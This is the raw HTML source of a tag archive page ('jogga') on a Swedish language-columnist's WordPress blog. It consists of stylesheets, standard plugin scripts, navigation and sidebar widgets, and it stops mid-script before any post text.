

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/etikett/jogga
body_size: 15868
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>jogga &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; etikettflöde för jogga" href="https://lotten.se/etikett/jogga/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"2fa074e5b8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/tags/1865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '9502492535';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9502492535';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '9502492535';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9502492535'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '9502492535';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9502492535';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive tag tag-jogga tag-1865 wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:&#108;otten&#64;&#98;erg&#109;a&#110;&#46;&#99;&#111;&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://lotten.se/2026/01/09" aria-label="Inlägg publicerade den 9 January 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2025/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;013)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
